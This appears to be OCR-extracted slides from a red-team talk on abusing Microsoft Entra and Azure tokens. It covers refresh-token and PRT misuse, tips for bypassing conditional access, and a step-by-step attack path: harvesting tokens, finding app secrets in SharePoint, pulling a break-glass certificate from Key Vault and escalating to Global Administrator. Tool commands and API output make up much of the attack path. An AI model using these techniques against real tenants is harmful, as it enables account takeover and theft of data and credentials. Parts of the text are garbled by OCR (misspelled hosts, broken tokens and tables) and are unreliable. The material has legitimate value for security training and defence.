6QLtANOdnDCGC4iCPdAUpXarSApzUxOFdJMbdPoEOdpNa36siFjJf-B9SjGdRmCeKVtp2AVTtQ-21X --audience msgraph --domain
                                                                                                                               m --clientid d3590ed6-52b3-4102-aeff-aad
2292ab01c
 A tool to create tokens using credentials.
 by @Sir_FIS
    got tenantID: a5256535-1
    Making request to: https://logim.microsoftonline.com/a5256535-2209-4a2a-a34c-2de97294b31d
    Got response
    token_type is: Bearer
    token_scope is: AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPreventionPolicy.Evaluate Directory.Acces
sAsUser.All Directory.Read.All Files.Read Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.ReadWrite Mail.Se
nd Notes.Create Organization.Read.All People.Read People.Read.All Printer.Read.All PrinterShare.ReadBasic.All PrintJob.ReadWriteBasic SensitiveInfoType.Detect Sensitiv
eInfaType.Read.All SensitivityLabel.Evaluate Tasks.ReadWrite TeamMember.ReadWrite.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.R
```



### Refresh tokens



- Refresh tokens: The cooler token
- Lasts 90 days if inactive, no expiration if used.
- If FOCI is set, you can refresh to different audiences as needed, so one refresh gives
  you all the API access you need for your client
- This is evaluated as a sign-in and must comply with CAP, used to not be recorded\* as a login but does now at certain price points\*\*
  - CAP,CAE and other policies can be enforced that can stop this from working
  - Device CAP is simply a user-agent comparison so that's easy to bypass
  - Location can be jumped over with proxies
  - Managed device & CAE restrictions are harder.
    - If you can access a "trusted location" you can refresh freely with a simple HTTP request (such as internal VPN)

PRT extraction/creation: → The ultimate refresh token get anything anytime wow!

- Pull via chrome browser functionality
- Have the ultimate token for your user
- Is it always needed?

<sup>\*\*</sup>https://www.cloud-architekt.net/abuse-and-replay-azuread-token-macos/#using-token-tactics-to-request-refresh-and-access-tokens (PRT)



<sup>\*</sup>https://aadinternals.com/post/phishing/#detecting (device code)



### What can you do? - everything



API recon creates little telemetry\*. To view it you need to create some kind of feed for it but Ive never seen a reference to its set up:

### MSGraph:

- Read all users emails
- Browse Onedrive for user
- Search Sharepoint and Onedrive, upload or replace files
  - Sharepoint and onedrive are more trusted
- AADGraph:
- Query User, Group, Device and Application information
- Get all CAP and related policies
- AzureHound

### AzureRM:

- Access user subscriptions, permissions in the tenant
  - Storage blobs, Applications, Keyvault, Deployments, scripts, Virtual Machines

\*please stop tweeting TTPs





# Refresh to gain access



- Some APIs give access to resources that are protected in others
- Notable Examples are AzureAD and Skype APIs









- Credit to Dirkjan. Listing policies in a tenant is "privileged" permission in Msgraph. Requires Policy.Read.
- However, it is a default permission in AADGraph

**GET /policies?api-version=1.61-internal** 

**Host: graph.windows.net** 

**Authorization: Bearer** 

You cant update policies in AAD anymore though







```
"odata.metadata": "https://graph.windows.net/myorganization/$metadata#directoryObjects",
       "odata.type": "Microsoft.DirectoryServices.Policy",
       "objectType": "Policy",
       "objectId": "8257e2fe-ed87-4bf5-8276-32a557d0bc2e",
       "deletionTimestamp": null,
       "displayName": "Default Policy",
       "keyCredentials": [],
       "policyType": 18,
       "policyDetail": [
        "{"Version":0,"State":"Disabled"}"
       "policyIdentifier": "2023-12-07T10:45:50.7141268Z",
       "tenantDefaultPolicy": 18
       "odata.type": "Microsoft.DirectoryServices.Policy",
      "objectType": "Policy",
       "objectId": "b6371885-e917-4dbd-acf9-22cf56e1567c",
       "deletionTimestamp": null,
       "displayName": "MFA low",
       "keyCredentials": [],
       "policyType": 18,
       "policyDetail": [
         "{"Version":1,"CreatedDateTime":"2023-11-02T16:32:15.7132332Z","ModifiedDateTime":"2023-12-07T10:45:50.2961323Z","State":"Disabled","Conditions":{"Applications":{"Applications":["All"]}},"Users":{"Include":[{"Users":["0395586b-
7d7c-4140-8d53-
Pop","LegacyImap","LegacyMapi","LegacyOffice"]}],"SignInRisks":["NoRisk"]}],"UserRisks":["Low"]}]},"Controls":["Controls":["ContinuousAccessEvaluation"],"ContinuousAccessEvaluation"],"Co
essEvaluationMode": "StrictLocation", "EnforceAllPoliciesForEas":true, "IncludeOtherLegacyClientTypeForEvaluation":true)"
       "policyldentifier": null,
       "tenantDefaultPolicy": null
       "odata.type": "Microsoft.DirectoryServices.Policy",
       "objectType": "Policy",
       "objectId": "fe92f8f2-db9c-48ac-aa52-6297902c1741",
       "deletionTimestamp": null,
       "displayName": "11/2/2023 4:31:29 PM",
       "keyCredentials": [],
       "policyType": 10,
       "policyDetail": [
         "{"SecurityPolicy":{"Version":0,"SecurityDefaults":{"IgnoreBaselineProtectionPolicies":true,"IsEnabled":false,"SecurityDefaultsUpsell":{"Action":0,"DueDateTimestamp":"2023-11-02T16:31:29.8672921Z"}}}}"
       "policyldentifier": null,
       "tenantDefaultPolicy": 10
```





```
{
    "odata.metadata":
    "https://graph.windows.net/myorganization/$metadata#director
yObjects",
    "value": [
    {
        "odata.type": "Microsoft.DirectoryServices.Policy",
        "objectType": "Policy",
        "objectId": "8257e2fe-ed87-4bf5-8276-32a557d0bc2e",
        "deletionTimestamp": null,
        "displayName": "Default Policy",
        "keyCredentials": [],
        "policyType": 18,
        "policyDetail": [
        "{"Version":0,"State":"Disabled"}"
        ],
```







```
"odata.type": "Microsoft.DirectoryServices.Policy",
    "objectType": "Policy",
    "objectId": "b6371885-e917-4dbd-acf9-22cf56e1567c",
    "deletionTimestamp": null,
    "displayName": "MFA low",
    "keyCredentials": [],
    "policyType": 18,
    "policyDetail": [
     "{"Version":1,"CreatedDateTime":"2023-11-02T16:32:15.7132332Z","ModifiedDateTime":"2023-12-
07T10:45:50.2961323Z", "State": "Disabled", "Conditions": {"Applications": {"Include": [{"Applications": ["All"]}]}, "Users": {"Include": [{"Users": ["039558"]}
6b-7d7c-4140-8d53-
ad200b2ac04f"]}]},"DevicePlatforms":{"Include":[{"DevicePlatforms":["All"]}]},"Locations":{"Include":[{"Locations":["All"]}]},"ClientTypes":{"Include
":[{"ClientTypes":["Browser","Native","EasSupported","EasUnsupported","OtherLegacy","LegacySmtp","LegacyPop","LegacyImap","LegacyMa
pi","LegacyOffice"]}]},"SignInRisks":{"Include":[{"SignInRisks":["NoRisk"]}]},"UserRisks":{"Include":[{"UserRisks":["Low"]}]}},"Controls":[{"Control"
:["Block"]}],"SessionControls":["ContinuousAccessEvaluation"],"ContinuousAccessEvaluationMode":"StrictLocation","EnforceAllPoliciesForEas"
:true,"IncludeOtherLegacyClientTypeForEvaluation":true}"
```



# Example 2 - Teams via Skype



# Using FOCI and a "undocumented" Skype API its possible to forge a token for teams access









- Primary Refresh Token, created for joined devices so that they can auth as a user without need of multiple prompts
- Can be extracted via ChromeBrowser.exe abuse or by registering a new device
- Well documented by Dirkjan and DrAzure

Basic use is extract token ->add to your cookies as x-ms-RefreshTokenCredential

By browsing to <a href="https://login.microsoftonline.com/login.srf">https://login.microsoftonline.com/login.srf</a> you can refresh to any access token.









- Tokens can be used to access a Microsoft resource bypassing restrictions
- Can be acquired a number of ways
- Refresh + FOCI mean we can access everything the user can via interactive websites (e.g. Portal, Shrarepoint, Outlook) without needing a browser
- Can be leveraged to access resources even the user doesn't know they can access (e.g. bookings, AADGraph and Skype APIs)







# **EXAMPLE ATTACK PATH**





# Practical example



### Running from a beacon as a user

### Extract access tokens using TIBRES

| [+] Extracted From. C. (Users Vimes Approach Local Interosoft (Tokenbroker Leache Dosaez 95 ado 42 a feet ceo 1904 22 add / 013 00 daz 3e. tores                  |
|----------------------------------------------------------------------------------------------------|
| [+] Audience => https://graph.microsoft.com/                                                                                                    |
| [+] Permission => AuditLog.Read.All Calendar.ReadWrite Calendars.Read.Shared Calendars.ReadWrite Contacts.ReadWrite DataLossPreventionPolicy.Evaluate Directory.A |
| ccessAsUser.All Directory.Read.All Files.Read Files.Read.All Files.ReadWrite.All Group.Read.All Group.ReadWrite.All InformationProtectionPolicy.Read Mail.ReadWri |
| te Notes.Create Organization.Read.All People.Read People.Read.All Printer.Read.All PrintJob.ReadWriteBasic SensitiveInfoType.Detect SensitiveInfoType.Read.All Se |
| nsitivityLabel.Evaluate Tasks.ReadWrite TeamMember.ReadWrite.All TeamsTab.ReadWriteForChat User.Read.All User.ReadBasic.All User.ReadWrite Users.Read             |
| [+] Token:                                                                                                    |
| eyJ0eXAiOiJKV1QiLCJub25jZSI6Il9zSzl5R19ZSTd1UTRyLS14MG9wYWE4MXNzdzdhbGFxaUMxaFJ2Wm4xUXMiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTNROW50UjdiUm9meG1lWm9YcWJIWkdldyIsImtpZ |
|                                                                                                    |

0MjE3fQ.AjJboigz4Em-NeSuEWVuBdfyzb\_FqCTPRfEhjR3Y1mOTYLIx1fG1D88SmKh36jsyVQSDDciF-7W1ZPNJ7\_TvZpRbbE3069diLdr3qJ1M3vre02PHrGVX-3eoqkfCyxx87wt5oRspNkqU7iOADhGM9m0IZ
ZuFqIpvSTxe06iJDlsxkwXUx7rFl6d0ZsBQQTEPl-P0muQYp0uWioMqIS9tifQwBqmOTKDZYRz2AJkDrUmpHxJkMFExeSMmaw63bBRjS-SNsK70pGSZ0eGi6yygMjIXxAxq4dLKdN5bZ8d1X6T84Wr84mPZsfyLMA
jfn9FTpup36hxo2jyDyczZIrMzVA





# Practical example - Sharepoint via MSGraph



Documented API endpoint to search both Sharepoint and OneDrive

```
POST /search/query
Content-Type: application/json
Authorization: Bearer <token>
"requests": [
 "entityTypes": [
    "driveltem"
   "query": {
    "queryString": "<query>"
```

The "queryString" parameter is the KQL syntax. So you can do filters like filetype, terms and filename





# Practical example - Sharepoint via MSGraph



Find credentials for an application used by the helpdesk

```
try {
    # Add the service principal application ID and secret here
    $servicePrincipalClientId="50b7a839-REDACTED";
    $servicePrincipalSecret="kso9+REDACTED";
    $env:TENANT_ID = " eda-REDACTED ";
    $env:SUBSCRIPTION_ID = " REDACTED ";
    $env:RESOURCE_GROUP = "helpdesk-apps";
    $env:LOCATION = "uksouth"; #i.e. westeurope
    $env:AUTH_TYPE = "principal";
    $env:CORRELATION_ID = " REDACTED ";
    $env:CLOUD = "AzureCloud";
}
```



# Practical example – Service Principal Authentication



### Authenticate with Enterprise Application

```
PS C:\Users\vimes\tools\dev\getToken\bin\Release> .\getToken.exe --spn --tenantid edac
                                   3 --secret ca
                                                                                          —device windows —browser ie —audience azu
rerm
 A tool to create tokens using credentials.
 by @Sir_FIS
 [+] making request to https://login.microsoftonline.com/eda
                                                                                               'oauth2/v2.0/token
 !] Got response
  "token_type": "Bearer",
  "expires_in": 3599,
  "ext_expires_in": 3599,
  "access_token": "eyJ0e)
YzIyeFp4dzFzVUhIMCJ9.eyJh
00NGQ5LWEyYTEtMTAzNjZjNmE
HJObXhiYW1w0EpuRnJRcVY0YW
MSIsImlkcCI6Imh0dHBz0i8vc
kZmZiLTQ5NTAtNDg1MC1iNzll
ViIjoiYTA4NGRmZmItNDk1MC6
HpEUmJaazI4VGxRVF82bVdBUS
pWWbM1nKLnhsL6U4Hdo-puIX@
y7o8FpRfhj-3vxvd4uROYxggc .
Za-vrWcrFftZmDGjCUfXcdA"
```

We can authenticate to various audiences as the application not just AzureRM





# Practical example - Enumerate perms



### Get role assignments for service principal

**GET** 

/subscriptions/<subscriptionId>/providers/Microsoft.Authorization/roleassignments=2022-

04-01

**Host: management.azure.com Authorization: Bearer <token>** 

RoleDisplayName: Helpdesk Administrator

Roleld: 7298-REDACTED

DirectoryScopeld: /administrativeUnits/391304f-REDACTED

GET /v1.0/directory/administrativeUnits/391304f-REDACTED/members

Host: graph.Microsoft.com

<every user in the tenant> e.g.

Id: 94f1289fb-REDACTED

userPrincipalName: svc\_vault@clientcorp.com



# Practical example - Activate PIM







## Practical example - Access Keyvault



Using the credentials for the app we can request an access token for keyvault by specifying an audience of "https://vault.azure.net/.default"



## Practical example - Access Keyvault



```
get https://helpdeskAdminVault.vault.azure.net/certificates?api-version=7.4
 "id": "https://
helpdeskAdminVault.vault.azure.net/certificates/brkglasscert/1392a2af12cd89bccf4k3d729a8fd533",
 "kid": "https:// helpdeskAdminVault.vault.azure.net/keys/ brkglasscert/1392a2af12cd89bccf4k3d729a8fd533",
 "sid": "https:// helpdeskAdminVault.vault.azure.net/secrets/brkglasscert /1392a2af12cd89bccf4k3d729a8fd533",
 "x5t": "1ly5pCSHvs-8VDmBFZETm3VdBcI",
 "cer": "MIIC/DCCA...snip...
"attributes": {
  "enabled": true,
  "nbf": 1708335980.
  "exp": 1866189381,
  "created": 1708336750,
  "updated": 1708336750,
  "recoveryLevel": "Recoverable+Purgeable",
  "recoverableDays": 90
```



## Practical example - Get secret from Keyvault



get https://helpdeskAdminVault.vault.azure.net/secrets/brkglasscert/1392a2af12cd89bccf4k3d729a8fd533?apiversion=7.4 "value": "<certificate\_blob>", "contentType": "application/x-pkcs12", "id": "https://helpdeskAdminVault.vault.azure.net/secrets/brkglasscert/1392a2af12cd89bccf4k3d729a8fd533", "managed": true, "attributes": { "enabled": true, "nbf": 1708245900, "exp": 1866182481, "created": 1708446940, "updated": 1708446940, "recoveryLevel": "Recoverable+Purgeable", "recoverableDays": 90 "kid": "https:// helpdeskAdminVault.vault.azure.net/keys/brkglasscert /1392a2af12cd89bccf4k3d729a8fd533"



## Practical example - Authenticate with cert



You can use certificates to authenticate as a serviceprincipal to Azure

```
PS C:\Users\vimes\tools\dev\qetToken\bin\Release> .\qetToken.exe --cert --certpath C:\users\vimes\Documents\work\practice\breakglass.pfx
 --domain
                                                             --audience msgraph --clientid 2cf6ad5c-8384-41dd-8ef7-0c3979968d02
A tool to create tokens using credentials.
by @Sir_FIS
[+] got tenantID: a5256!
[+] Got OK response
{"token_type":"Bearer","expires_in":3599,"ext_expires_in":3599,"access_token":"eyJ@eXAiOiJKV1QiLCJub25jZSI6Ik1yUVl5cG5PYnR2aENpc3V4b1ZQe
                                                                                                                                    ▼yeFp4d
zFzVUhIN
                                                                                                                                    ΜθΥγθγ
ZGU5NzI5
                                                                                                                                    xoeG5r
R0JRcXlt
                                                                                                                                    Mz0Tc5
OTY4ZDA\
                                                                                                                                    lwIjoi
YXBwIiwi
                                                                                                                                    FBQUFB
QUFDc0FE
                                                                                                                                    0yMjA5
LTRhMmEt
                                                                                                                                    E5MC0w
MTIxNzc>
                                                                                                                                    fKSv2j
wAF2xc9c
                                                                                                                                    dxE7jL
kFLK81jb_EDmeTdIkWM5DBGW0UYSsvek1yS6H154xO5j2wyweCjNuuCGIP4lbzZaL0UfRwNPCAf0EJSBx4OGRaxdm57whtrqqpTLEfNj6DagM6z5BqHZfQvkZiLXNMRhBsOe-Chm
pdTRN6cr8gyk-1haRGP9B-JDHfbsCQauU1pzDpDaBUPH4vVC1tea_31xA"}
```



# Practical example - Get Global Admin



By finding the application ID and serviceprincipal we can enumerate permissions via the API

| MSgraph>set-appid 291da82a=8678-4156-b9f5-28e7ee34723d MSgraph>clashange-token eFpidaFzYUhIHCJ9.eyJh cCIGHTcxNzY20TH3Nywi h DAyXimiYXBmaNRhY31.001 FhOEFOYLVscFFraUtrcky yZGUSUzISNGIZMQGILCJ1 OTgaNNczHzgsInhtc1902 UVSsveklyS6N154x05j2a MSgraph>whoani [*] Username: breakglass_app [*] Appid: 291da82a-8e78-4156-b9f5-28e7ee34723d [*] Description: [*] Approles: [*] Reyredentials: Microsoft.Graph.Models.KeyCredential [*] Approles: [*] Notes: [*] DotautRedirectURI: [*] GroupName Description Id |                                                                                                    |                                      |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| [+] Roles:                                                                                                    |                                                                                                    |                                      |                                                                                                    |
| RoleName                                                                                                    | Description                                                                                              | Id                                   | AllowedResourceActions                                                                                                    |
| Global Administrator                                                                                                    | Can manage all aspects of Microsoft Entra ID and Microsoft services that use Microsoft Entra identities. | 62e90394-69f5-4237-9190-012177145e10 | microsoft.azure.advancedThreatProtection/allEntities/allTasks microsoft.azure.informationProtection/allEntities/allTasks microsoft.azure.serviceHealth/allEntities/allTasks microsoft.azure.supportTickets/allEntities/allTasks microsoft.cloudPC/allEntities/allProperties/allTasks microsoft.commerce.billing/allEntities/allProperties/allTasks microsoft.commerce.billing/purchases/standard/read microsoft.directory/accessReviews/allProperties/allTasks microsoft.directory/accessReviews/definitions/allProperties/allTasks microsoft.directory/adminConsentRequestPolicy/allProperties/allTasks microsoft.directory/administrativeUnits/allProperties/allTasks microsoft.directory/appConsent/appConsentRequests/allProperties/read microsoft.directory/applications/allProperties/allTasks microsoft.directory/applications/synchronization/standard/read |



#### Put it all in one place



 Talking to API gives you more freedom to query/execute Azure commands than az cli and Azure Powershell module.

